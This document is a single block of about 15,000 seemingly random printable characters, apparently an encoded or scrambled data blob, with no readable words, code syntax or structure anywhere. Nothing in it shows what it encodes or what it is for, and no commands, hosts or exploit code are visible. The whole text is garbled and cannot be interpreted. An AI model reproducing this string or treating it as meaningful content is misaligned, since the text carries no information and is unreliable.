u^:VAzN91TqNs9^UYo|@dqqnK2)CdsLOn^Yz{0_R}sJ;t9NI%92}1o|u/%p1|@~wN;yn4-h@NDAR;6Dw%0iSxs%]+zNsX|;{_D}X/h;]ei{V%/@):wYdS%X4Tu+&nf]6qI{6L;V})@&i}TXE1tN0txy6offCiArO|2u:Vpy+5S;ORD71+^J(&Ny}{i%wks_nLS_:@+dJhJ{}TO|o{IzfF_;{R}e{Q2-1fNQ4YI_sY|p{{6dd-4{]wO%@BANRw%YQwFRrJYW%Bqpr+C7%7FYEnRFEnyqY}XqQ+~AE1o]SA_Du+|1^T:Ixzdo@LB+Dz:_{wLhF+EdwI{/T%J;C|TQDtE):^Je4NuWw)R(^iq{F(JXF)XQJ~0(LtffXE:hJLS5FFn;]y1F^q1^}o)/CQEKs%z^}/CE|%p^CU5&%%z||_%A)/^&4/q0(r+zs72/peS@{7^&nYq;7A^psqBTuRriFSprLI&EXs{:IuRE@]u]DRpW94dSiwE(~&eh4k@yU:nCN9{h~-KyhCrd_W5e/O]CxYnUTo-C~dWwFKT^_^Bn-L5EO%K74oOAq/}5~2]ULKetqh0WiCkS|:~~S0OF;X&70dFEL}tB@)~6XsnYX|OWz7d7r1uh4|-B+Qy5C2}RnAW{WteLV)21Q;}]@Nd_X}5+^JUfJ^%Dp@~1]i{V2e67o)V~E7zC4E/TU(TUNV/^sN24UQxhkR5o~156xfzS|DI}|-(6WEu^kSOr+y9@/4QrVDrfNtCq&{97XhkxBwp{OIOAVNRhiAoR9+dpo|~:Qu6Xo1Y/WVF])L2Tn)tF//16Vzd_+LXDo^V^DsqnzEVSi7k-wY2p/VUQA~LV)|h/1iY}yue+tu4i_pDfFnJx+KQQz^t2to|DTE_R7n+u+|L(BzJWJ]50iidQ^wJ()E|wE2NyFyOLE@}]]qF0{BB-V}4FuwJO~z@0kBFw6rowY9INFo5y:ksW62Rtnu%x+w6TWOd{rSknn]|-uOLJ2/X2W_pd@^pKCCUKywL9EEO92-5kNuyf)@hKzB4}YttJ4d1d];S|OWrT61%5:SJz2t&:Io6::dTT::^h%eLSypY0x7{Dy2Wk]rLfrT&wW(kpRkkDOh4Ldpp__ihLQzQdqpJz+y|0{({J7{rh(|E-Bo4RAAhCq&AV4S4)()&~(X|z}OU6:@0@I+uEzukuqhx_Oi-JB_6h+}A-w:ktkO+;;2;p4(6()_tJyL1y~:zOJd1%(Lx{^JCddi~@T5FeLKiV-AyLSf-AxT_ErLsXsLzdpVTFrCNw0+%}wOp0yCT{Q-5uu6S66QWw+Fi29sB%TIof7&w-BzI(ex|4-2UVJ7u]A@SAYViiiR-NA1NoRID@@66io+{q+wuVLTdUD%RdKC)TK]0uw712En7rIYw(_{n|n}@1Kk4W45&O)ff(%SW6hQ1ySut/:6kO4B+9^{D^uf6LFu-}i@+9psWro-J:0)IXuXfd@zo5QCJA|2%_iED72_f{4;;Q|eIDF+uN]2RDDpSsoEdESXp~RoJow9)9O;6p1VVR9F7yV(4/(BY6n1xyFqO__-D^9+oXVQL%q5oh%_FXd5+of&/-DdSQfJB:5/|uISJs~|TXSW4e4u-@xT@DY6K1Wq|K_)Ih(xuExk]sLoX)1f&/;duX(f+wq@%%VpT{(eww]RQV0JWo/9wkEYJ~n-dEqr}W5nd{/xwS2E@WT6LJ^h)2dsB@+4_rJB;rr0497NdVpKxuW4D%ToEK:zEQ^|hrIDhh@Js%UwLX^yo7ei]zOruA/nVOn;q:/sCfVLIVk)zUuI{wxR6q9riV_fw]YV7t64CYNhW9SWNAfxXts7UxCpAT6uD%++ktXC(%+xU~6UhUC72%p|zX{zphCCyrWrDpr|5Eu6k|pQ{/C5BUni|S9{ThEhdLhu]:(-SdnSp9ru}DS^Cry~JhVqLKXry;/RRep2^|x|5B~|Xy@koU@fyp6x~CF)&p4^D2NWLKChYBrhAeyXQK+NUpk+YzYW@uYiE9w4{Re(A0yC_7k]]6KwpiE79NYnAU-6Ff%B:zLxQ&LdRWLEpwkoIId|-WVI+OSzy(nq~JVq^KB_CKJ0^1X]k;tw2B@q5&S:EhnkLB^UFfnS)uIe{zBJ]Y^Bq^:x-VI4)]rI(pU42NYBnT&_E_-LEu;F}J4pXn5xt:B]oykR+e21kwIVIw|rK_}o{~:|y1Y]hAypnDDsI{U^Q]UNE~-7qI6r1;~CBKsRe/0Iq)_VURXyO6n-tTz/ShUrXkiJd|LEx/4&2qWFWRJ2ITqU0(DuE((;~hVApiwUFIIo;OUyS7nfV0%+~Iy6znU^p:k]]Dhp@|xq_)Q~h0r]|pOUsXeEr;{;rru}D}:}6fzC:J(Iu0iNAsxwEyIRXzi:i^Ad0CI002-5SdVQSzE]^{O5r6W1N6%--pSLq(I1)h]|;T}+psQu-1oCC|^UW+|x7J4C-XNJzE/O|/WS7}66x4FqezY_dTdK@WrnTh}y7K|u0WIT-r|&Fd7DR~qiuwz@ff%QOA2I{}LQ&y&xAw;U^UUA2EW-KTRNznN9zJk@:wEw&6YNhOqzx^k%4;|W&z|U1pnx):T:UNDhSUS|4sSe)i}4%6xA_z~wWFxY_t{4KuL90B49^6Wd+UA0SU{yU&XSDyiqL)oqd4dNkzq:Fq]/stJN}:C6z)i@qIr6F-2r9D9{YA:I9/pLw_tE;2B(;h;No0_/zo~T2pBk~U9yrFANA6p_KhTqUIyA%EIxOFNL~:6n}&6RUtyxKE&VfO9yxQ15}&~iC^(-Q}++dz~:dzJ99N5o)SBi|}0OFY/n^Wk9s)qrytNOs|(x;wwsFz_Q6R_&6SL9Ud+QS~iD-2niq:^@Juw_xNz6|dQBOWRYt-hOT|:2;^(nsF1EnKpSB)f&khViR]&C^~A~%&RV]%@z9^wYzoAds}(deuxQ(22p%CK5eOVhn2_(S]K@AzeSp6-p-x+xNtt;nOL2;62yd&/pBeAO1Cf5+wCYK{uuD)TR}SL-Si2KwSJ0+~6C5zsz-wz;&&@S^4V|Do:9@U+I7douJx^X@eU0Y)U+zSf^^2_UdoUy})rNt9OAEAEqISuL~FDS]1~1~O%wJds7kft7Odp561A5E@1e_A)UW00JzdniwoIopUJTAqq^UEXI/%TeQhfU:f1VTU+~@V6Au4tfqn%h|wTRh@iznp_@+/%Q7DTf;R%TzUz4uT6-_KpqdRY_s;FhpA(~^5NrfE09KrYxIoY]CJ~2zQ})W@sYX^_A:hYNkpowfqVt~6JqF^A}rCzf{Az-nxFSk()i~2;A;:0hpu|60dqTBf9^]DILk0SCLk|&VhwISY}O&5qI~]&OzLYN@_-5FR_QD77XRpB6Ox:u~tU5N:f-)(7-UYdnY]n2h15eBi-{6~:E5~~^~04R0ei}2i{5d@SLrF&0d)&pU5KB}h}^Kh0@~hi_7B0}kD()SY~nsr]xEz/K17TDo;{}R-QhC@xYsA}&UXzDBJxO~_ti4/&e7Q9tL:)rKzTN&znD|~SE]UuRC]R;-FfYCCJTNUXyns/9CL_nz@{E)W4TsFyqs6]^dYuCBWYq2isXdVW2%]}S;_4q+_rer|u|%_p%0xoIi%JeB}F7un+9y7@%EDKzO);1kfUF61NOk4Ypk%UF6ohXpE~-^Xt0SIxBE-7CW-Ayxun/WVwiD:BCks(1;%1uFu+|zNk{EO1R;T0)rq@Nr0/JONsRpJ&5Oynp69+__(0BL}d4:_0{;Te^zL1F6/^SWp^Q6z~XzJpR5rq^LWIiW%OJO&euSt~wE%JNWk9AD2|LSt~}:XVS;nR{O-1OS~hT+uy6IUF4:uE{rOQr^T4tx(//@dNn7++AodzBQ|;LDpF-iOEhAoeQWuOz@CXn+-t5rtD61SS+&Wyr})h2iotXBoyT;{WNFJ_R4oO9ORNS^hI:i6ydRuk;|5L{Qpuss+;())_|WL~U9RX2UtI~ALxhYS6]KKX]7(Xe|)5-qDuTD+eiS)5q]6yzn|2A]xtk6xq/L4CQA1S%^K6d_-2)h4;I^dqKqO_TA(DWxU+ETy:rF(J4/t6Dq060/rzS-{xKDTxn44^](UI}y{RRhRz/~uIfSx_L@OOFWruAFKk&20:+hJxx&|CxSUW40B5yuxrru6uo{oXV6D^WExI:9JLJk-^J{oCQ^|X|SdI+:5Rwdt~x&0We{~zhi56EdXKz|o{OLE:I&0_LWuo~|9;OuSEWRn:)n~Xwn07yS-pdXAKW|UD:/BdtY}py7QDO05pL(_05i-kiq{6DR2p-KJ@{yQwzDwVTo9VzyokLhOLw%UIxroVSdE{E]i(B69qxK7Dp]k5r%e]rX%d+f^VEd~IrVyt+i^LE:z:EdWO6iw:(wq(nKkr)~r%T]EWKBD]yekp0^/)ukdR+]@)Efs]WLQkWsz:4RnFxL_K6AC@dLX0:@96++%:RtpxOfFIthFow:xfwANp)V|:xd]dU@uVD/-@4A}W-fFxOqekOJfkTEweWw5W:5OTD5Q_u56BR6s7zCi&z(5Iz/LOzw/7(6oSfutVC_&BFqtE7RtnCDUf4XwFKz09/L%;f4+BNL6426K+QE(y0+zkniT5z_]5ALC464W^X:9AIy9dSrd~{E/erWAxDyz@wFE2y6u5KD]uz:QIotE&6L4B_E|EyWzCiDzWIDzJIEXSwI-nd_hou|+7-CkSixO6Sk0D~e]q^R;w]0~/E+u;:u+rsrs4wrNzT:NOQyq7yDFTwi/4UyWEWpK6YC94p]W_K6])r69d;pk9OTku%zhLox})4pB}@Xz;sO+SXI9}xqxh/R~)XOEueO+}QDyIAOzs;kIC-2xiJky|{hrwfRit_}it/}iyr}|y7siCWL4xeEQQ;JE)Kkh/Dsyt5quNtF~4_&yBw5NwzktFN^6zrQA~d{o|Nzp2kwn]iIRLJU+E^NUphAAq_@y__oE5^0p5_t(9eK+W@JO+Oenu;Nxpxr6]U:WFUUpu0C]^NO1Cop{wN^htO65^2O~Jx_D;-DUy~u6Ipf0efi:AA_QAU2-t9sr+@QuB{rt|^kLLfwiWI_Q0wOQALnWp2QI9uJ~9D%FNy^DJ|CLt%RE0B|qXkr:O@0Wu@Ko~2/OxO}DTO1Di5:+E;yK]~TztW~yW9wouhJCh/yph}QC0:SuJeUo4(6Ww{_:JCquDw{~De2zL1Iozww+RSXJ4B5KF6nCT|q]AOffxDn]w7NJF4VL57Q/OrNI%y2tInz&xIx~TL7tBWCqS+WTxO(ioW^Bi:e~D~Ut7)q0O]in:DB{^ww^@|z)-r^X9W2{urfXBnp(Ord^D|w+T:4t0N(rttq46UNXYCFDLy/o:OVDrIFY9~rAIK%5nEtI_wEn)f691f5|(r}q1-i+&BfWo}Ndip}Io+k0)~qIY+qrC~^o|~t4oKLJWASQ/uq/-]+_pudAFfEo0:~eSx5C-CwRTz:&|)_^xtXX:rSEWr_DLo^W;-L(_r+(E}OCX]7;LNzsEK~UTDkTBx~K0f7;~-BVy42|tAsBRd5|AfsBsi5V7As&CfsAsdO(6NJ%du1FDWy5Erf]kd%{drC/(Sr2K1^4;6eV-FBR50sYO]x(hS6x|:xOL5&-T:_W|zeY+&p(7ENBO6I;nSwzzFq)nD69)S6CC;6WftpWp:IJd:wU^7Wzqkp+V&y+6hr9@zF7(^p+AW@oQFue]O2irNi}@@Tz%9p-@Tsp7qrBUSNpUCXpuBnpuq)psCApxUnpr/K9%0BWroKtdSiXFqEyX/qpw{kRUEysq}~Y540u{0Sx]r)~65@ye~w~&w+~qQ2-|TyW~r&UJO6K4xk^:pX7X5s~Sph6Dq0Q^i:+QhVtq0C6:QrI5&4iFxNdx2+6]{]W5ACd/AhAxLn6tfn6tLn6U@_Wr5UtLYuphR]hyooA(4|h/4OAV1wF0uJ~}_nw90htk-|WVx~u@}DT_hfE]hF;]FKdxWUO]h_{@1&W69QDT^:~C+N-Lww46JYpTzRoB^;BXYSiVX1FwysAxF_Lo5ky}B7{hQ@y5}wkwoB::}W%UAyY-)oS~|A@VuAVApNWpOq]I()nE&BL4eo6w|X%h1IAAExORs/DVt4xCN}K;OiW;:5t91E-sQE+Rxu;szur5rA4U;UUsNA1o5|)iO^t_E%kB59L_r1intF5U(nz-szki~~;U%YAn7+Jo4F]2]X;T(yLCdz1W6tuF9TBIi(JwF%6E:~0LL6D0V1oh0|kCEB@x/qQnES;6FC|nSOY6S_Y-6dyA7{Je^7&y^YteLf&A_Yt&AdRCVVIXhEVu5tw7uRo4N6yJURfXO}&7yV}d]k2dQk^_WpQ5W6uXh+4Vz;kxyipo;^^{k^EBr2^;BiBBrSq5_C+dp5y2YWOFu:2/J;F(t;yh6Vy2_:Y;DEBD;OSIW]q~V]]@kh(JO;+Fdpn~OpNU~{w^k7}kf]Y%VB+Sy7d;w:-E-FLyW17IrKt_y]i:oh50Y^)/JU5&p^U-^IS/p(q&^tE5f%kJ^~}^inL{pR{]I:z2hY5J_:%5;49o@:EokJqnV:;|hDf-A-s):X22EoprDBwT]hNo@&&Lkf1TQ6o/)ipx;i+(wOw-4QqCOKA2|xpJOC/sFnJ6hw:oed/RUB&z+oLJNoyzDsfzpn2|%-o4kKq:On_]E;uA{w:0}uV1U1+U7@~w2&YiWF20K-WBOp{Y]|5&sKNeW-UX+OU1I&Us2:K4WSKk1Ti6(wFOyhJC/C54whOL&C7+|U:+^R6hRKz^hhdV9^eTd)_F+J_uJ(X];w:A@CY+zpre^AV+0O(;)1|6_uDF~KT}yU-TiSK&5d(Y0IV9+n5yVWW]KAX1{|FdzEW/5KWs11^WJ)^IkRSr~Q:+SnA;/qRRzsETWULOnwkJ22D{&]D+;(LK1)_7/uLk46ux^CY74pw6QJIUB&h+1Jq}|rtB:pW0Jh2;QKX2q4yt~tB/Ku-pXy)C5J;6uUq(7f16y/w4+S^Kw&idd%O((]k6fn_Uzyp{E2^i_qzRq~}SBRY{pd/)Eie5D2&1x67{^&Qu0h7sCNI-ffo}LynID;-N;o)w-|o(L^w2}Q+1~({(fRdxEn)rpYor@&~-d5CN@Cu1K)OV(%or2dDfAFeusUoJSfkx]U29^e{hT_WtyOY{Lp-SsQrQO~xQ^|/usIpfXuff;qVfk^95AfD(h~I}p:O{Eh7&5xFN;6{i~4uzrn2C&Qo-)VVIR0+ANV%C~NAy_k-V}Q&qL@~SJ:_K){6+Jy~KXfpuL@OOW6_Q2NB(O]/zzn%fu_O(w6Vfter5TD2fThxw7/Ar9&io9uIAnQfn^Ai|D@e{q6zkz^QrqSD:rD0SWRJdrpDi9^A&s^VAsqAOW6VC/^-7/qw{/f/k92zrW;k_rN/AoVB~D;pX%-x1;)y{9^Ue/:B44_ii7q+(e^^pr|zze2t:rDDIrezdWwWp9J%pr|+09:J~/:B7/^pD9^_Xs^pes_0qsOit2pYLD9N2X|^s&UU52W:A%]sr}kpi{eR/O7Tt^{_ir}zk4t(DNCdrkd40]Kzdrx:qoR7/D7]|R9WCsR%0e^|fs4+X/DBI-N7/sV(2sTBC/Dk0eSw(;hxRDTpL95y|s@}RoR+iestt/_k0eOBp-~7}s5tno7ANs:U5D4/i+wQT9h{5e/Q:+{y}}/Q4%Y9oE7QTTQ9d^f14SOxk}CV)Uf0)SYWwp6Kt~/50pCy(A/9Bw(NtCCsyt(6}No6Y/1qW)qY&:W(kVIWnf/Ku^priWC/%Uf/%J{E6FuKirw1RIYW7DtuExRWEr@/h+ry]qIq{]/x6utnOIE|E-4wh{XrtA;sSf4wSx+9Spiwn6iS6r};L^4+Ep4+^r{~+^Dr:-]N2wf4nSI|BqAEiw|n:V+@J09x70pJhqDK{YqE^wzA}X4sif5BJ|ohz2IU(dXr^h)nN~6USh%S:V5&eJ|WQ6s(_9t20:}5QTnY_w-:h;i1AFE+pBq;f9O-VkuhpdIy/nDpQ(%r-nk;w-iS/uxIp|0iwWrTWrEI:9%rqSpWxdt0IKuIAT70_B^p}Ofs/L@_4UV7}W(^&UoqKRtNJ+x/VRzyi]LS;W9twFDR^q7s}14Q^SsX+sxOiwrK}In}k+L:e/up)K/{1)~q~JqtT4:I;(qq{WLL9BUXis-L@)IxA7yt/2T:V/{+;xxuu~JoOER+AkwweDD^EAy9J(h0kE^]yBdUUiNq_W(up/4|@~Kf6ICWUKu{+S]JEJr^0ut/2e-ey1}NDLR(s{q00VD4L))dYz:(nN{/te046&ES:7Ne(SNV]NN1DD]&B20E-_7Cii:nn+r1WN@@A&7/2;AqdT]]k7{i7:5S^zNyUnA}}BCF;A&A~BXuNzU-IdV]Bqr/yJNwyDBk6xxppIOKKW]11BAiuT;A{Ld6(0Vr^ky2UuCi-JEQ+hrprhSrxu@frU+JdrW]{uuJV/DCpINso+Y7|:sd+N~oLWB+-E+i~UNkSE&%pRQ-Q)24ws{DES2V5h(UnNrAk%24xAVRKp;CA60hAAUWKui5BEk|EzIFIVCzhf}I5E2}DUr~U(i7|0_++%dLWX929nw:z7~eYTtJpD:DuyBVUK})LFXrVN|YQFiduXn+zyW+z14DAwdppyWzEXoC{ARiBuT|-ndiq+qr9koyxO^UxO|6:x4%0T+o;4n]^DOe2I&/ACC/BNyN_1CQDoonykWsB+~Csp)|TQ(%ufUk)CWABJt|xJICIpz|:&z~ToTSxS]^}Cyi_y-dfNE/u{hKQ9AA:VXC)I_uDV}kLiEE-}UALiqiy:^U%1;(/FO9(]Ahs&fIAIK{oKY_wrL%;;Ewk55pRk%AWLAwJ|4:%ze/~txo|WD4QS%qSE9VyVVfhfIJ6URQzEkO+K_W@pNu;6BAi0w_s]i1/%rREF7/~uN@||_Jq];BoBz]2sd};Ji;(LD6]YFwiC_r~DKnKX(IN0z&}}+XQ_JO(0CVnU5B45UR1&VUWfsu)shS6T_I^_;9NnB:i4}e0F/)B0X%2z0R2&FN+DB{/Dq;rAFq(;rz+{ruE2r:]5htOp|x;y(Ji2z;-KurW5Y-C&9uyJ|UI@ArpT2~Okp+O0kNI]KCN%Dnn&n+EA/IqS-i9rq2f4Y~6;1dN-^f;xB2x4k;_h1xE&V0+TAO_ry:Judiqu~yU{Idxd%Ikyu/x+E^ye^Ait+VEn10u6UY@RAkJS-I{Wr+)kB5|5%@hn-|T^IOTx;+%%h|z4^J1@hFhrJNAqz5XLAXIr(5Wu14zErB6WIE)1huoTWST]WWy2ExOfpw9RznTBs_W-Tw6%(_oK29^xhBJw_UiE~-_@Ef1&&+Tn%|:h|k2WS~;_sK65fo~SUAo7xEks^q{)DW;0CynXQW_&tdy:1rTCrRwR&ND{QW{tVQsrhEY}+E6KF:n1tABkFLLdFe1AU]~JtDU@oW6WS0pA(s2}std7^)W1k-u)hJK5k(n6D(OQCTh2%L{@W~N;|]9hBnRV6_B^D~2Vpo^zqySIUqW^khqswxJiV%xV5-VQ55;t^A+y5_dfyEUponWqkC)iA+2}4|yXwANx6]zIfiWRoD-%+ES~59STyEp17VpK(|7Lq{L@+hNfETqfoE~iuQDqJBKkYs&B96hS7B^RRRI{fR5_%(~Cs:7/h6pI:{W6i5%E(x@(zoxwBD+O2{hR|^Yd^9kzxxkpONU4rELp%un2|/xru:Be)xs;9Eh^s/FA+wDVy@h^TF&D6o2~pN@J%^RuxUwdudzQ7siO1E{ORB-({TUOYIQ/0CYSSBJ6:tYh@V_zQ}tYiY}5UA;@2E{^phfd-&Of^X46)E|NC{TqxWV(D~SSVOd%R&f+:s@t]rp2{Q/dU5606p;Tz}F1nQxoyEIFBsfxxfK}4t(i(VA-ESfT}iYy+wtyB]|ABIpn(~2I-s{RxIhIdFFNe5~+DVNNX-n:|YOh+q+7W):-|wr(ROqIXuk+oXWBSSf/xhIkTn4Wt+NJR}t]f99iJUJYhSfDzQ)9h{~1x9QyNO26@i_qWoD:0OB0-06SS+@n(s+&n]]7D+&^FK~nkrXITs/Xy)/}]/:%WAToI;r2:wAh%A|J2E;zX04N6qJhLiwOqOBnIu|AS4hdz9^NB%@kXWQId{55e6-WAh/x~_ERzXS9DCiAi|tQB(rq]&12rUh(&DE~N1isOJus0~xIo1uzttSz5wxA]{L5YDLRF~O_A9K727f4K)]+(Y5&)ACr^nky5+zYe_Jd{N()F{kwu4zYIL/he2)J7WoSSCN~QiVEB9qexkJQ5]2&&+:hiSDWVVC-NB^r|]E65UWh;]uWIxxB}O~_w^]X4CN|i:sUQyYFQUCIru+)h^S0/Kw47wiuB05Yqd^L-5-^}UTf]5}^ToS-n29}U{k/s9]Unf|-(por:^tz:st/Qt|]ioO4}T}F/e:ui(@B]nOBA:K|yNCUXUhE_}LeLJYBCT9q|i1iF~IOJ{n}V|6@DoRUI%%k{CfWNi5Wth7sDwx7w6dUEDS^W~TxJ0J%9eBJfdWN2oR46T07k9Yky(}pxnRDVTw~r(n{Wn:F}I/kei+i/FDS-kp{}4Jkk+Rx_AT/IJ~UpfVe9u46(nqnA%^_y{Op{qK((~^p57Cws2}Edz{d^A/QC@NU%-uy+1C2Y7%TANIhfK~pQ~dE4:045}Q5IuIy+KAWzEhC|%xEk{~|CY41q(fX5Rt-Tdy|X&rSk~Iw(xO+CkTz(u(LI57hTz]{2WJ%z(^Sqqn/:UYVTdOs|/4UXsW|-/Nq2yt:%zEwD{DTOt7IA6(4uF~YS&+_z):|&n}dqYKT]feYKSyh_)5D({UL+~SfrBFeN{5-L%^I}w_7-BR_n9+iyJOU;QkNy7WhE^1YFQUk@TYQ5p/Cqs44XouICWhQDpoptRO/^2rXh/~946)D9}IRK/%tA{7x5Ui+&VCIT5oUT9^k~|_F-J0%~RB^_JhtsUu%^AA:sEE~7+~FEn-WoO|ILnCfxL|s2FS^~F9Cyy6}|I6yn}V+]DCd;+~kD0iVKr]q6S}S2hh/_IhrJKx0eQB%D(^Q9A2]^0i0]F~77QR/Y]2D{z4q;U9{I}q}:o&DfSA-IDChWDwpJW/oEJ;zEJdy4EdN&6q~56:B&Sx-IO}+QrJWE9T6uoYUkEJA@/(]o]uL7(iI|re]s4oI-Dif2D|fe:9I/snf%0yr|LwA]Qo]nW}~orohorwF:DKr7&0EiLRE)sNI2N;(V_JNdD0N2B;]/%7I}~7u7-wr&U@kr)Ep&T}I~/UrIr@JkS/irJWLD7eI|E]-6Et;E/XWWJ/yy+iE]peuWL/Sy~iyndTN{/&We6&Iy&SS|W2f4@SIqf0ABA^(^]UdWq:q-}X-/X5zEJIfsRRE-;~f}}_+0}&6yNFfAx/W~EpztN)Vwprzwe7VE&{(;_hUsNU]0T4pX~SYrJ6-s4VB~UrWQWAeQ~NpON{QB97ph]1t6p;o+9(+DYOe~pz~nSDJuru:w6;p}h%LB]z1+6E{)6zo5ExB|hoW&E;x4uN]4w;]4w;X4w]-JS]2J(T9SYk0tp(fhkkLntiS0~]iA|dU]Cw-sE9|DCKRDdKO@~qyVW9E:Y4o2E0-S~{1Vf+EKYKK]+))ICL(p+/%wdxYAW){~SND-Be0d9I7xyQ~2pFTVf;Az6dS&9B&C6K)Az~L4U^f])||xq-&27zxWS&w19%ukh|+46shAh|w~hfy^6IwThr:^]~{)Eiz5]rDRC9B1]sN0E+NDU%_TE-1:z-^tC0@^9-C+^dLRf|%R9IYIEiqsU|ChE@1s/-Thk2A9LO]x6w@Y6J+fEUq&xxwq:9-s-se&AASxqhV}+J_5{qf-UV0T^U^@_RN2Jhk&_xJroU^1DC00oRuY_&XX(R+i}&&uI+LwIxr}QJSrpJD@QsS@S~syT2or-U]TkJ}RD@C%Bs}IL+eLRq}RyABT{phNzIAynS:ALpi604EpLD|VW+91_WLY+ne4]~t@p6IYko@pVikTThV^_~Ax;R;JJ&^2dqsy{:Wy_:u2khu^%JpOAz]0-JqDSz]nLsotzhW(TKWY;z]@rJs6^KEeBD4zDDCQSIeSuBLiUJ0RSDx%{z]sx~dzo9}1SUDwSU0CDWJrk+SSyULKUonSriO6:/QwSSB~Ju:V+U^;wTLd]WdV+9^SnB^qW5+nJh6;xqqf(tzBw@_iAy^2tzV6Bk_6uOz6z6^Y6Lkp%qr910YCnOi(2(yzts_6tz:~W2;t1BIKx%+NrQk+9|Oy_DSBOe6Ch~;hde;^-:SAL+^2Fzi52VYqhEJ@w:F1_pY^rn_NOBh@OU:JQ|dOk}_k^f:5t9i6+t_^Uy6:B6::OROi6FJTk:OV-~hOnFd^_CSI6^EypJx(XXkhWUWwnOV(kOx(:rqz;NpKCBuABe(I~9:krr;qB5reC;~nIW^S%zpT9@:~5:_-SV66Fdh@-/_kJ^^:|:::^7:_KX6d&C^5%CY6BO__o^X%:w-WJ0(}:XF5k(OK^F1x:d9:YJtK]__z:S_0:DpO5LUK7Lx:LIxr52odEL6KSEE)A(B^W]]xARVrACR)WNU|y&x~:5&W5J+1:J^nJz6q:hrOO_st7Tfz5d}tf^znLiFUhSQo:hx1qTrJq:V1YFQz5K{2:^fwL(5)LDyUL1-k5S1oLpit:J&12VT-LI^-xLF+JLx1S%9kx2OKEC(JER;@fhxizLQ5xe1u6ziD;@q:y@qzh&-DrTE5Fhh5w;/Kwsr:Esz++sYdWyIrLDNoFsB5F9Y~Fsd-O^{+F%+9r%kVxDqKFiWDuLCnLRx@LA~&&iNrqti5z@65IRA@(&A4wxW4/~E7kR)Nqr{_~)Cd0C90^wx2]~wK-rT2qp0wr1qXBI41Epf|Sr%s61C{{D4e{I4sD5_1%1Ctp1F&01F&W~w0S5}OLD4WSt/ei~~}h~-JztQoA5_]iVCeDpr:In%;;DBhLt(Nx)qsY+|L~0Ld%p(VI5AJy4F:xkF__~(YADEpDDF_%~7sQoCqU]]s05S4D10hW]u;]huwA}{+OC0}fto9OD1e-&fI6(eC]Dw{EzQBzu+o%)uQ+t9WQJzzLE/2zh;;ot/4~h-%K1Iho)pwW)/@%h|f{9e1:E|hEDDX5t}_rD4eILE~F~r0eqpo/pQIyA2nJhry9{AF-5Rw/}p0WDw%p/0r]A/uWTWryqNQxB_4C%q}WE]WKxV99eLOCXiQYqyxeT_Q(Yyy/6e9+67]u@2r;Os]T%xQ+T9rrEsr~Rs909dD(9RDX{r+KCOEyN;nwA9wEei|]XOBk|0R4B(RR+fwqzJwE)znfqWKe}L&99dJXD)wFXwxio]AWLe]WweuB%wr((4W2ynE^}/k_ECEJq}y/)yEzWxL2Trwo6LIXCNQW~knyw9+W&kRWOWTpLqy6Tne^h5u({z+r7;12F_2FR9rqA4WoRWEd:oBdK1uEd7WrK%{Oh1+WCeWJ%KrJU1yY(Ir2CW9sLLBB&/u(tW5EhE90JrwOiLrY+eWhXfyC](E}D7{]FI:E/eJd&ApwF7AV(_rA+7%4kFYDyK(RNwyXr9%TixDw/T50{JzEN&e46^04~r%I9/hu]WYEwwwRtzN6YFn];K}|rz|r:;D4QWurN5|D&%W6&-wxN-Ikk;/6V)}0&+CR;AkT1YpIwuQ4NNiD||{ENX_0w~Y0kD_~we(_zeyDi7|_|0{0JBS0BD%I~SfDAWXEDpdTIy6T&wiz]:p4F29}J{B]T;U2e7Qwyf7]]~teBik4irx0&ri}VR701qJBzw;0|{FEw4Q}%wS}&6(ye74wk9rxt%wJ9SQ]z4QER]z}t(N]kW|u]IIrNsuwF:&rNz~rQ;D4i6FiytQ0KdiDV~X/]iUC(qt/504ILrr1fx-|fid/(U2}1%1_f7B@LkLeBkrthuoe:/7%fBh{y0qDpJ@V{sk]pBpofLqDp@;s6;WFDVN&|_|pIrSDFK/n@C2o@CVBp]Ct14BDpOxBJwSqhR_ehe{:fVp/{D@eF}ttfB+5Lq94{EWCQBe9F^/JF&LCiw@y94p&Fh%Eux%{L^19~rUyfAsB)1d]V@ysApr(No}hqBRrQ4Q(EDzBQ|/Wt/s%D4}DFqR(F^/n101|(W)&yW7)y]0W0BdLuA}1f@X9NoXuFoS)xu;w{0yyQOXYf06E{/7KQowy{4IEDuA(pY+Rp%WU%w/O^;d:R|DtR9I&Y|E4/ozwhTfOh4UTWE^9(4hf+WqKz/iW24-@s/AiJ1pYO)6Vi{(1pWr719E]1/EXT9pk49-7tDT;o4px~EQCist{)VI~(ekxN1fyeD~}y0W+-wY~/{7+%du]RBk+W{s%iL}I1TnwF1frztV6fsSY()^Coo&6}5U704U%2sq_osdNhO~x+5UyCy:ON9dohIIxWyw)zqKuOoR@W0r;TzQ4S{~0D/i91eq-^1B}Dwqxx2~)}/B^W/VB/sOrxnE0ksxSwRxS]1F(TEx-%0EoB1:tT{iNoC]X5DVRCXNdoyxrwshWJtxJRQ%OotJryt(Q&Q;X@7N}]/;Y+1qf/9SJ9Xy}5s](We{}9N(]OT;1B~@1X)%]6TX1Vpi5izrnC7Y~A|;LIQ+qr9puU{/4Sx{o:F/oCBQ]{/Tw_e%d/+1wtStoeTunR:_1&u6:fqedfD{K5QF]4Np]q_f1;YE1TL7ErS4]LKfnui{S){7{VhR@2{OEFCN@F{9]:]R|pdQ](4QoSn91(}esp4{oSF/n&+Id_o;7+|QQerD;qI;1Xz{{9:^{}|QExrT@NLiECWXELo(4^q;1-B/RIn+ru+4x]&pu(wY@]s|)4L7Q:WXEN+hKpf(K2LF0_~%QI+4wxWrRS^L{&Ow1DIqKeDX;K6)0O^fQrVEQonLnEpLECEQ]^U(nE}{0&hR&sD2/~uppXy~1V1YR%~&L/Wze~t7)YETBIr_0YJy]V1SX/Wyw7qn{/y]~y46-DDJ0(]Tprw6LD]XW)qWs;_y5C;ye/0er_uX{D1eX(ICW%u6B_iF/e-+(r&uCVDwr/Y6w/q|07Wk)%LfYpsB+R;5)%B;I%42(LQker+{/R{qNr1L|eCQ/f27|~IESh%W:Iq//p%t%1QIwRt+2rX{F%/7L&{+/1RI@fepI-Si+ETqVF9p~-0dNkT&T{{6e-06~W0^VNu^RhLyRwAYkdxhCni{UX{)yfxhw-D-ix2Y%W7]k-Up5;uw{En:DzNW5]Jyk_+dIB(y(t&t{DKkD~NEin0:(CwC;/nJ&LVNtnqLk)S&x+uB]Fhso}6uU_&eJ}hsnEd~fX&Xn-:DsEi7;hJR^5XD9{R/N&DSnt~)n0@krhDk{+x@z-;qETISw+9V--0i+5p^Xq56zAYkWS%yiCJX^__QYhx7uEBTO:;ETLRq2R/)Qk/h]Xyk+]K{5WoIye//{Wy(n~6)0Re%pk/19xV+C2hC72yWhAxC^r](D+Ti7ki;x4In)/yFR](7O67+NhXss